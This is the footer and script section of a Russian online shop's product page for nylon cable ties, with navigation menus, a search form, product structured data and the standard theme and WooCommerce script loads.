				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330\/#product","name":"\u0425\u043e\u043c\u0443\u0442 TDM 3,6\u0445100 \u043c\u043c, \u043d\u0435\u0439\u043b\u043e\u043d, \u0447\u0435\u0440\u043d\u044b\u0439, 25 \u0448\u0442\u0443\u043a SQ0515-0330","url":"https:\/\/sela-shop.ru\/catalog\/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330\/","description":"\u0425\u043e\u043c\u0443\u0442 TDM 3,6\u0445100 \u043c\u043c, \u043d\u0435\u0439\u043b\u043e\u043d, \u0447\u0435\u0440\u043d\u044b\u0439, 25 \u0448\u0442\u0443\u043a SQ0515-0330 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0443\u0432\u044f\u0437\u043a\u0438 \u0432 \u043f\u0443\u0447\u043e\u043a \u0438 \u043c\u043e\u043d\u0442\u0430\u0436\u0430 \u043a\u0430\u0431\u0435\u043b\u0435\u0439, \u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432. \u0418\u0437\u0434\u0435\u043b\u0438\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0438\u0437 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0438\u0430\u043c\u0438\u0434\u0430 (\u043d\u0435\u0439\u043b\u043e\u043d\u0430). \u0412 \u0441\u043e\u0441\u0442\u0430\u0432 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u043e\u0448\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0430\u0431\u0438\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u0432. \u0420\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0434\u043e\u0431\u0430\u0432\u043a\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0445\u043e\u0440\u043e\u0448\u0443\u044e \u0441\u0442\u043e\u0439\u043a\u043e\u0441\u0442\u044c \u043a \u0443\u043b\u044c\u0442\u0440\u0430\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c\u0443 \u0438\u0437\u043b\u0443\u0447\u0435\u043d\u0438\u044e \u0438 \u0443\u0434\u043b\u0438\u043d\u044f\u0435\u0442 \u0441\u0440\u043e\u043a \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438. \u0425\u043e\u043c\u0443\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u0442 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0432 \u0448\u0438\u0440\u043e\u043a\u043e\u043c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440 (\u043e\u0442 -40 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432 \u0434\u043e +85 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432). \u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432 \u043a \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044f\u043c, \u0433\u043e\u0440\u044e\u0447\u0435-\u0441\u043c\u0430\u0437\u043e\u0447\u043d\u044b\u043c \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u043c \u0438 \u0449\u0435\u043b\u043e\u0447\u0430\u043c (\u043d\u0435\u0444\u0442\u0438, \u043c\u0430\u0441\u043b\u0430\u043c, \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430\u043c, \u0441\u043e\u043b\u0435\u0432\u043e\u043c\u0443 \u0442\u0443\u043c\u0430\u043d\u0443), \u0438\u043c\u0435\u0435\u0442 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0438\u0437\u043e\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0433\u043e\u0440\u0435\u043d\u0438\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442 \u0431\u0430\u043d\u0434\u0430\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043a\u0438 \u0432 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0445 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u0445 \u0438 \u043d\u0430 \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u043c \u0432\u043e\u0437\u0434\u0443\u0445\u0435.\r\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,01\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 4\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 12\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 3","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/53676880.jpg","sku":"18147811","offers":[{"@type":"Offer","price":"35.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
